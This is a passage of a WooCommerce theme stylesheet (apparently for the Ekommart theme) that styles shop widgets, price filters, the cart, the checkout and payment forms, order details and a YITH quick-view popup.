    -webkit-flex: 1;
            flex: 1; }
    .product_list_widget .product-content del {
      color: var(--light); }
      .product_list_widget .product-content del .amount {
        font-size: 0.875em;
        font-weight: 400;
        color: var(--light); }
    .product_list_widget .product-content .amount {
      color: var(--primary); }
  .product_list_widget .star-rating {
    margin-bottom: 5px; }
  .product_list_widget .product-title {
    margin-top: 0.6180469716em;
    margin-bottom: 0.875em;
    line-height: 1.41575em; }
    .product_list_widget .product-title span {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      color: var(--accent); }
      .product_list_widget .product-title span:hover {
        color: var(--primary_hover); }
  .product_list_widget .amount {
    font-weight: 700; }
  .product_list_widget a {
    display: block; }
    .product_list_widget a:hover {
      color: var(--primary_hover); }

.widget ul.products li.product a {
  text-decoration: none; }

.widget_rating_filter .wc-layered-nav-rating {
  margin-bottom: 0.6180469716em; }
  .widget_rating_filter .wc-layered-nav-rating a {
    text-decoration: none !important;
    color: var(--light); }
  .widget_rating_filter .wc-layered-nav-rating .star-rating {
    display: inline-block;
    height: 1em;
    line-height: 1; }

.widget_products a {
  display: block; }

.widget_shopping_cart .product_list_widget {
  margin-bottom: 0; }
  .widget_shopping_cart .product_list_widget li {
    position: relative;
    padding-left: 27px; }
    .widget_shopping_cart .product_list_widget li a.remove {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      left: 0;
      opacity: 1; }
      .widget_shopping_cart .product_list_widget li a.remove:hover:before {
        color: #e2401c; }

.widget_shopping_cart .woocommerce-mini-cart__empty-message {
  margin: 1.41575em; }

.widget_shopping_cart .product_list_widget img {
  margin-right: 1em;
  float: left; }

.widget_shopping_cart .mini_cart_item {
  display: block;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  font-size: 14px; }
  .widget_shopping_cart .mini_cart_item a {
    line-height: 1.41575em;
    color: var(--accent); }
    .widget_shopping_cart .mini_cart_item a:hover {
      color: var(--primary_hover); }
  .widget_shopping_cart .mini_cart_item .quantity {
    color: var(--accent); }
    .widget_shopping_cart .mini_cart_item .quantity .amount {
      color: var(--primary); }

.widget_shopping_cart p.total {
  padding: 1em 0;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--border); }
  .widget_shopping_cart p.total::before, .widget_shopping_cart p.total::after {
    content: '';
    display: table; }
  .widget_shopping_cart p.total::after {
    clear: both; }
  .widget_shopping_cart p.total strong {
    color: var(--accent);
    font-weight: 400; }
  .widget_shopping_cart p.total .amount {
    color: var(--accent);
    font-size: 1.41575em;
    font-weight: 700;
    float: right; }

.widget_shopping_cart .buttons {
  padding: 0 0 1em;
  margin: 0;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse; }
  .widget_shopping_cart .buttons a {
    display: block;
    margin-bottom: 0.6180469716em; }
    .widget_shopping_cart .buttons a:not(.checkout) {
      background-color: transparent;
      border-color: transparent;
      color: var(--accent); }
      .widget_shopping_cart .buttons a:not(.checkout):hover {
        color: var(--primary_hover); }
    .widget_shopping_cart .buttons a:last-child {
      margin-bottom: 0; }
    .widget_shopping_cart .buttons a img {
      margin-left: auto;
      margin-right: auto; }

.widget_layered_nav li {
  margin-bottom: 0.6180469716em; }

.widget.woocommerce li .count {
  font-size: 1em;
  float: right; }

.widget_price_filter form {
  margin-bottom: 0;
  margin-top: 1em; }

.widget_price_filter .price_slider {
  margin-bottom: 2.5em; }

.widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  text-align: right;
  line-height: 2.4em; }
  .widget_price_filter .price_slider_amount .button {
    float: left; }
  .widget_price_filter .price_slider_amount .price_label span {
    color: var(--primary); }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  top: auto;
  z-index: 2;
  width: 12px;
  height: 12px;
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  cursor: ew-resize;
  background-color: #fff;
  box-sizing: border-box;
  margin-top: -4px;
  margin-left: auto;
  opacity: 1;
  border: 2px solid;
  border-color: var(--primary); }
  .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -8px; }
  .widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
    box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  background-color: var(--primary);
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  background: rgba(0, 0, 0, 0.1);
  border: 0; }

.widget_price_filter .ui-slider-horizontal {
  height: 4px; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px; }

div[class$='filter'], div[class$='filters'] {
  padding-bottom: 35px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  div[class$='filter'].widget.woocommerce .widget-title, div[class$='filters'].widget.woocommerce .widget-title {
    border-bottom: 0; }
  div[class$='filter']:last-child, div[class$='filters']:last-child {
    border-bottom: 0; }

.ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li {
    padding-left: 5px;
    padding-right: 5px; }
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-button-type {
      border: 1px solid;
      border-color: var(--border);
      padding: 5px 20px;
      display: block; }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-button-type:hover {
        color: var(--primary);
        border-color: var(--primary);
        box-shadow: 0 0 0 2px inset; }
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .ekommart-button-type {
      color: var(--primary);
      border-color: var(--primary);
      box-shadow: 0 0 0 2px inset; }
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type,
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-image-type {
      display: inline-block;
      width: 34px;
      height: 34px;
      border: 1px solid;
      border-color: var(--border);
      padding: 3px;
      position: relative; }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type:after,
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-image-type:after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border: 3px solid;
        border-color: var(--primary);
        background-color: rgba(255, 255, 255, 0);
        z-index: 2;
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
        filter: alpha(opacity=0);
        visibility: hidden;
        -webkit-transition: opacity 0.2s linear;
        transition: opacity 0.2s linear; }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type:hover:after,
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-image-type:hover:after {
        visibility: visible;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
        filter: alpha(opacity=100); }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type img,
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-image-type img {
        width: 26px;
        height: 26px;
        -o-object-fit: contain;
           object-fit: contain; }
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .ekommart-color-type:after,
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .ekommart-image-type:after {
      visibility: visible;
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
      filter: alpha(opacity=100); }
    .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type {
      border-radius: 50%; }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type:after {
        border-radius: 50%; }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type .color-label {
        width: 26px;
        height: 26px;
        display: block;
        border-radius: 50%; }
      .ekommart_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .ekommart-color-type .color-name {
        display: none; }

/**
 * Cart
 */
@media (min-width: 768px) {
  table.cart {
    margin-bottom: 3.706325903em; } }

table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
  display: none; }

table.cart thead {
  border-bottom: 2px solid;
  border-bottom-color: var(--border); }

table.cart th {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  font-weight: 700; }

table.cart td,
table.cart th {
  padding: 2em 0 0; }

table.cart tr td {
  text-align: left;
  border-color: var(--border); }
  @media (max-width: 767px) {
    table.cart tr td {
      text-align: right;
      padding-bottom: 10px;
      padding-top: 10px; }
      table.cart tr td:not(:last-child) {
        border-style: solid;
        border-width: 0 0 1px 0; } }
  table.cart tr td[data-title]::before {
    font-size: 10px;
    text-transform: uppercase;
    color: var(--accent);
    font-weight: 400; }

table.cart tr:first-child td.product-remove {
  border-top-width: 0; }

table.cart td.product-thumbnail img {
  margin: auto;
  max-width: 90px; }

table.cart td.product-thumbnail::before {
  display: none; }

@media (max-width: 767px) {
  table.cart td.product-thumbnail {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 0;
    border: none !important; } }

table.cart td.product-remove {
  padding: 0;
  position: relative; }
  @media (max-width: 767px) {
    table.cart td.product-remove {
      position: absolute;
      top: 18px;
      right: 20px;
      z-index: 1;
      margin-bottom: 0;
      padding-bottom: 0;
      border: none;
      font-size: 11px; } }
  table.cart td.product-remove a.remove {
    position: absolute;
    font-size: 1.41575em;
    top: -8px;
    left: -6px; }
    table.cart td.product-remove a.remove:hover:before, table.cart td.product-remove a.remove:active:before {
      color: red; }

table.cart td.product-name:before {
  margin-right: 1em; }

table.cart td.product-name a {
  text-decoration: none !important;
  color: var(--accent); }
  table.cart td.product-name a:hover {
    color: var(--primary_hover); }

@media (max-width: 767px) {
  table.cart td.product-name {
    text-align: left;
    border-width: 0;
    padding-right: 20px; }
    table.cart td.product-name:before {
      display: none; } }

table.cart td.product-quantity .qty {
  padding: 0.326em;
  width: 3.706325903em;
  font-weight: 600;
  color: var(--accent); }

table.cart td.product-subtotal {
  padding-bottom: 1.41575em; }
  @media (min-width: 768px) {
    table.cart td.product-subtotal {
      padding-bottom: 2.2906835em; } }
  table.cart td.product-subtotal .amount {
    color: var(--accent);
    font-weight: 700; }

table.cart .cart_item {
  margin-bottom: 1em;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  @media (max-width: 767px) {
    table.cart .cart_item {
      padding-left: 120px;
      position: relative;
      display: block; } }

table.cart td.actions {
  background-color: transparent;
  padding-top: 10px;
  padding-right: 0; }
  @media (min-width: 768px) {
    table.cart td.actions {
      padding-top: 30px; } }
  @media (max-width: 767px) {
    table.cart td.actions {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: column-reverse;
              flex-direction: column-reverse; } }
  table.cart td.actions label {
    display: none; }
  table.cart td.actions .coupon {
    position: relative;
    margin-bottom: 1.5em;
    text-align: left;
    border-color: var(--border); }
    @media (max-width: 767px) {
      table.cart td.actions .coupon {
        padding: 25px 30px 30px;
        border-style: dashed;
        border-width: 2px;
        margin-bottom: 0;
        margin-top: 1.5em; } }
    table.cart td.actions .coupon .input-text {
      border: 2px solid;
      border-color: var(--border);
      min-width: 220px;
      margin-right: 10px; }
      table.cart td.actions .coupon .input-text:focus {
        border-color: var(--primary); }
    @media (max-width: 767px) {
      table.cart td.actions .coupon button[type='submit'] {
        width: 100%; } }
  table.cart td.actions input {
    display: block;
    width: 100%;
    margin: 0.5407911001em 0; }
  @media (max-width: 767px) {
    table.cart td.actions button[name='update_cart'] {
      width: 100%; } }

.woocommerce-cart-form {
  margin-bottom: 1.618em; }
  @media (min-width: 768px) {
    .woocommerce-cart-form {
      margin-bottom: 4.235801032em; } }
  .woocommerce-cart-form table td {
    vertical-align: middle; }

.cart_totals {
  padding: 15px 35px 30px;
  position: relative;
  border: 6px solid;
  border-color: var(--border); }
  .cart_totals > h2 {
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: 2px solid;
    border-bottom-color: var(--border);
    padding-bottom: 0.5em;
    margin-bottom: 0; }
  .cart_totals table th {
    color: var(--accent); }
  .cart_totals table th, .cart_totals table td {
    padding: 1em 0; }
  .cart_totals .cart-subtotal {
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .cart_totals .cart-subtotal .amount {
      font-weight: 700;
      color: var(--accent);
      font-size: 18px; }
  .cart_totals .order-total {
    border-top: 1px solid;
    border-top-color: var(--border); }
    .cart_totals .order-total th {
      vertical-align: middle; }
    .cart_totals .order-total td {
      font-size: 2.2906835em;
      padding: 0.5em 0; }
    .cart_totals .order-total .amount {
      font-weight: 700;
      color: var(--primary);
      font-size: 24px; }
  .cart_totals .checkout-button {
    font-size: 14px;
    display: block;
    text-align: center; }
    .cart_totals .checkout-button:after {
      display: none; }

.woocommerce-shipping-calculator {
  margin: 0; }
  .woocommerce-shipping-calculator > p:first-child {
    margin: 0; }
  .woocommerce-shipping-calculator .shipping-calculator-form {
    padding-top: 1.41575em; }

.woocommerce-shipping-destination {
  margin-bottom: 0; }

ul#shipping_method {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0; }
  ul#shipping_method li {
    margin-bottom: 0.2360828548em; }
    ul#shipping_method li:last-child {
      margin-bottom: 0; }
  ul#shipping_method input {
    margin-right: 0.3342343017em; }
  ul#shipping_method input[type="radio"] + label {
    margin-left: 0;
    color: var(--accent); }
  ul#shipping_method input[type="radio"]:first-child:checked + label:after {
    color: var(--primary); }

.woocommerce-checkout ul#shipping_method {
  margin-bottom: 0; }

.site-header-cart .widget_shopping_cart {
  border-color: var(--border); }

.site-header-cart .widget.widget_shopping_cart {
  border-top-color: var(--primary); }

.woocommerce-cart .site-content {
  margin-bottom: 6.8535260698em; }

.woocommerce-cart .cart-empty {
  background-color: transparent;
  border: none;
  text-align: center;
  font-size: 18px;
  color: var(--accent); }

.woocommerce-cart .return-to-shop {
  text-align: center; }

/**
 * Checkout
 *
 * 1 - Required to make the blockUI overlay cover the entire page rather than just the checkout form. We do this because
 *     otherwise our sticky order review can break out of the checkout form (and the blockUI element).
 */
.checkout_coupon {
  margin-bottom: 2.617924em;
  display: grid;
  grid-template-columns: 100% 0%; }
  .checkout_coupon p:first-child {
    grid-column: 1/ span 2; }
  .checkout_coupon .form-row-first {
    margin-right: 0;
    width: 100%; }
  .checkout_coupon .form-row-last {
    width: unset;
    float: left; }
  .checkout_coupon .input-text {
    padding: 1em 1.41575em;
    padding-right: 145px;
    border: 2px solid #ebebeb;
    width: 100%; }
    .checkout_coupon .input-text:focus {
      border-color: var(--primary); }
  .checkout_coupon button[type='submit'] {
    height: 38px;
    line-height: 1;
    margin-top: 8px;
    margin-left: -138px; }

form.checkout {
  position: static !important;
  /* 1 */ }
  form.checkout::before, form.checkout::after {
    content: '';
    display: table; }
  form.checkout::after {
    clear: both; }
  form.checkout > .blockUI {
    position: fixed !important;
    /* 1 */ }

.checkout-review-order-table-wrapper {
  padding: 0 30px;
  background-color: var(--background); }

#order_review {
  background-color: var(--background2);
  padding: 20px 35px 40px;
  position: relative;
  border: 6px solid;
  border-color: var(--border); }
  #order_review table {
    margin-bottom: 0; }
    #order_review table td, #order_review table th {
      padding: 1em 0; }
  #order_review .woocommerce-checkout-review-order-table thead th, #order_review .woocommerce-checkout-review-order-table thead td {
    border: none; }
  #order_review .woocommerce-checkout-review-order-table th {
    color: var(--accent); }
    #order_review .woocommerce-checkout-review-order-table th.product-total {
      text-align: right; }
  #order_review .woocommerce-checkout-review-order-table td {
    text-align: right; }
    #order_review .woocommerce-checkout-review-order-table td.product-name {
      text-align: left; }
  #order_review .woocommerce-checkout-review-order-table th, #order_review .woocommerce-checkout-review-order-table td {
    border-top: 1px solid;
    border-top-color: var(--border); }
  #order_review .woocommerce-checkout-review-order-table .amount {
    color: var(--accent);
    font-weight: 700; }
  #order_review .woocommerce-checkout-review-order-table .order-total th {
    vertical-align: middle; }
  #order_review .woocommerce-checkout-review-order-table .order-total .amount {
    font-size: 24px;
    color: var(--primary); }

#payment::before, #payment::after {
  content: '';
  display: table; }

#payment::after {
  clear: both; }

#payment .create-account {
  clear: both; }

#payment .payment_methods {
  margin: 0;
  padding: 0; }
  #payment .payment_methods > .woocommerce-PaymentMethod,
  #payment .payment_methods > .wc_payment_method {
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    #payment .payment_methods > .woocommerce-PaymentMethod > label,
    #payment .payment_methods > .wc_payment_method > label {
      display: block;
      padding: 1em 0;
      cursor: pointer;
      font-size: 16px;
      margin-left: 0; }
  #payment .payment_methods li {
    list-style: none !important;
    margin-left: 0;
    position: relative; }
    #payment .payment_methods li img {
      float: right;
      border: 0;
      padding: 0;
      max-height: 1.618em; }
    #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label::before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label::before {
      color: var(--primary); }
    #payment .payment_methods li > label {
      font-weight: 700;
      color: var(--accent); }
    #payment .payment_methods li p {
      margin: 0; }
    #payment .payment_methods li .payment_box {
      padding: 1em 1.618em 2em;
      font-size: 0.875em; }
      #payment .payment_methods li .payment_box fieldset {
        border: 0;
        margin: 0;
        padding: 1em 0 0;
        font-size: 0.875em; }
        #payment .payment_methods li .payment_box fieldset label {
          width: auto;
          margin-left: 0; }
        #payment .payment_methods li .payment_box fieldset .form-row {
          margin-bottom: 1em; }
          #payment .payment_methods li .payment_box fieldset .form-row input[type='checkbox'] {
            margin-right: 5px; }
        #payment .payment_methods li .payment_box fieldset #cvv {
          width: 22% !important; }
        #payment .payment_methods li .payment_box fieldset .help {
          width: 75%;
          float: right; }
      #payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods {
        padding-top: 1em;
        margin: 0; }
        #payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li {
          margin-top: 0.6180469716em; }
          #payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio] {
            margin-right: 0.236em; }
      #payment .payment_methods li .payment_box ul.wc-saved-payment-methods {
        margin-left: 0; }
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-number,
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc {
        font-size: 1.41575em; }
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-number {
        background-repeat: no-repeat;
        background-position: right 0.6180469716em center;
        background-size: 31px 20px;
        background-image: url("../../../assets/images/credit-cards/unknown.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa {
          background-image: url("../../../assets/images/credit-cards/visa.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard {
          background-image: url("../../../assets/images/credit-cards/mastercard.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser {
          background-image: url("../../../assets/images/credit-cards/laser.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub {
          background-image: url("../../../assets/images/credit-cards/diners.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro {
          background-image: url("../../../assets/images/credit-cards/maestro.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb {
          background-image: url("../../../assets/images/credit-cards/jcb.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex {
          background-image: url("../../../assets/images/credit-cards/amex.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover {
          background-image: url("../../../assets/images/credit-cards/discover.svg"); }

#payment .terms {
  width: 100%;
  clear: both;
  float: none;
  margin-bottom: 1em; }
  #payment .terms label {
    display: block;
    cursor: pointer; }

#payment .woocommerce-terms-and-conditions {
  padding: 1em;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  background-color: rgba(0, 0, 0, 0.05); }

#payment .place-order {
  margin-top: 1.618em;
  margin-bottom: 0;
  float: none;
  width: 100%; }
  #payment .place-order .button {
    width: 100%;
    font-size: 16px;
    white-space: pre-wrap; }

table.woocommerce-checkout-review-order-table .product-name {
  width: 45%;
  word-wrap: break-word;
  color: var(--accent); }

table.woocommerce-checkout-review-order-table .product-quantity {
  font-weight: 400; }

table.woocommerce-checkout-review-order-table .variation,
table.woocommerce-checkout-review-order-table .product-quantity {
  color: var(--text); }

table.woocommerce-checkout-review-order-table .variation dt {
  font-weight: 400; }

.admin-bar .woocommerce-checkout #wc_checkout_add_ons label + br {
  display: none; }

.woocommerce-order .woocommerce-thankyou-order-received {
  color: #0f834d;
  background-color: #f8f8f8;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  padding: 2.2906835em 1.41575em; }

.woocommerce-order .woocommerce-order-details__title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1.618em; }

@media (min-width: 768px) {
  .woocommerce-order ul.woocommerce-thankyou-order-details li {
    width: 20%;
    margin: 0 !important; } }

.woocommerce-order .woocommerce-table--order-details {
  max-width: 900px;
  margin: 1.41575em auto 5.9968353111em; }
  .woocommerce-order .woocommerce-table--order-details th {
    color: var(--accent); }
  .woocommerce-order .woocommerce-table--order-details tr td:last-child,
  .woocommerce-order .woocommerce-table--order-details tr th:last-child {
    text-align: right; }
  .woocommerce-order .woocommerce-table--order-details td,
  .woocommerce-order .woocommerce-table--order-details th {
    border-top: 1px solid;
    border-top-color: var(--border);
    padding-left: 0;
    padding-right: 0; }
  .woocommerce-order .woocommerce-table--order-details thead td,
  .woocommerce-order .woocommerce-table--order-details thead th {
    border-top: 0;
    border-bottom: 2px solid;
    border-bottom-color: var(--border); }
  .woocommerce-order .woocommerce-table--order-details .product-name a {
    color: var(--text); }
    .woocommerce-order .woocommerce-table--order-details .product-name a:hover {
      color: var(--primary_hover); }
  .woocommerce-order .woocommerce-table--order-details tfoot {
    color: var(--accent); }
    .woocommerce-order .woocommerce-table--order-details tfoot .amount {
      font-weight: 700; }
    .woocommerce-order .woocommerce-table--order-details tfoot tr:last-child .amount {
      font-weight: 700;
      font-size: 1.618em;
      color: var(--primary); }

form.woocommerce-form-track-order .order-text {
  max-width: 740px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }
  @media (min-width: 1024px) {
    form.woocommerce-form-track-order .order-text {
      margin-bottom: 50px; } }

form.woocommerce-form-track-order label {
  font-size: 20px;
  display: block;
  color: var(--accent);
  margin-bottom: 10px; }

form.woocommerce-form-track-order input, form.woocommerce-form-track-order button {
  width: 100%;
  margin-bottom: 30px; }

@media (min-width: 1024px) {
  form.woocommerce-form-track-order button {
    margin-top: 42px; } }

/*=======================
* MODAL POPUP STYLE
========================*/
html.yith-quick-view-is-open,
html.yith-quick-view-is-open body {
  overflow: hidden; }

#yith-quick-view-modal {
  position: fixed;
  visibility: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1400;
  opacity: 0;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

#yith-quick-view-modal:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

#yith-quick-view-modal .yith-quick-view-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8); }

#yith-quick-view-modal .yith-wcqv-wrapper {
  display: inline-block;
  vertical-align: middle;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  text-align: left;
  height: 600px;
  width: 1000px; }

#yith-quick-view-modal .yith-wcqv-main {
  background-color: var(--background);
  -webkit-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  height: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2); }

#yith-quick-view-modal.open,
#yith-quick-view-modal.open .yith-wcqv-wrapper {
  visibility: visible;
  opacity: 1; }

#yith-quick-view-modal #yith-quick-view-content {
  height: 100%;
  background-color: var(--background); }
  #yith-quick-view-modal #yith-quick-view-content > .product {
    height: 100%; }
    #yith-quick-view-modal #yith-quick-view-content > .product > div {
      height: 100%; }
  #yith-quick-view-modal #yith-quick-view-content .entry-summary {
    height: 100%;
    overflow-y: auto;
    padding: 15px; }

#yith-quick-view-modal .yith-wcqv-main:after,
#yith-quick-view-modal .yith-wcqv-main:before {
  content: '';
  display: table;
  clear: both; }

#yith-quick-view-modal.open .yith-wcqv-main {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  height: 100%;
  position: relative; }

#yith-quick-view-close {
  position: absolute;
  top: 5px;
  right: 5px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  z-index: 2;
  opacity: 0.5;
  font-size: 20px;
  color: #cdcdcd; }
  #yith-quick-view-close:hover {
    color: var(--accent); }

#yith-quick-view-close:hover {
  opacity: 1;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease; }

#yith-quick-view-content div.images {
  width: 45%;
  float: left;
  opacity: 1 !important;
  margin: 0; }

#yith-quick-view-content div.summary {
  margin: 0;
  padding: 15px;
  width: 55%;
  float: left; }

#yith-quick-view-content div.woocommerce-product-rating:after,
#yith-quick-view-content div.woocommerce-product-rating:before {
  content: '';
  display: table;
  clear: both; }

#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: none; }

#yith-quick-view-content .onsale {
  top: 5px;
  right: auto;
  left: 5px; }

li.product .yith-wcqv-button .blockUI.blockOverlay:before {
  background: none; }

@media (max-width: 480px) {
  #yith-quick-view-content div.images,
  #yith-quick-view-content div.summary {
    width: 100%;
    float: none; }
  #yith-quick-view-content div.summary {
    margin: 0;
    padding: 15px;
    width: 100%;
    float: left; } }

#yith-quick-view-modal.open {
  /* Let's get this party started */
  /* Track */
  /* Handle */ }
  #yith-quick-view-modal.open ::-webkit-scrollbar {
    width: 4px; }
  #yith-quick-view-modal.open ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #cdcdcd;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5); }
  #yith-quick-view-modal.open ::-webkit-scrollbar-thumb:window-inactive {
    background-color: #cdcdcd; }
  #yith-quick-view-modal.open .yith-wcqv-main {
    box-shadow: none; }
  #yith-quick-view-modal.open #yith-quick-view-content div.summary {
    padding: 30px 0px 46px 0px; }
    #yith-quick-view-modal.open #yith-quick-view-content div.summary .summary-content {
      overflow-y: auto;
      height: 100%; }
    #yith-quick-view-modal.open #yith-quick-view-content div.summary .single_add_to_cart_button {
      position: absolute;
      bottom: 0;
      width: 100%;
      left: 0;
      border-radius: 0; }
    #yith-quick-view-modal.open #yith-quick-view-content div.summary form.variations_form {
      padding-left: 1px; }
  #yith-quick-view-modal.open .woocommerce-product-gallery {
    height: 100%;
    overflow-y: auto; }
    #yith-quick-view-modal.open .woocommerce-product-gallery figure {
      height: 100%; }
      #yith-quick-view-modal.open .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
        height: 100%; }
        #yith-quick-view-modal.open .woocommerce-product-gallery figure .woocommerce-product-gallery__image a img {
          height: 100%;
          -o-object-fit: cover;
             object-fit: cover; }
    #yith-quick-view-modal.open .woocommerce-product-gallery .flex-viewport {
      margin-bottom: 0; }
  #yith-quick-view-modal.open .summary-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column;
    padding: 0 30px 40px 40px; }
  #yith-quick-view-modal.open .product_title {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
            order: 1;
    font-size: 22px; }
  #yith-quick-view-modal.open .woocommerce-product-rating {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3;
    margin-top: 0; }
  #yith-quick-view-modal.open p.price {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
            order: 4;
    font-size: 24px;
    font-weight: 700;
    margin: 0;
    color: var(--primary); }
  #yith-quick-view-modal.open .woocommerce-product-details__short-description {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  #yith-quick-view-modal.open form.cart {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
            order: 5; }
  #yith-quick-view-modal.open .product_meta {
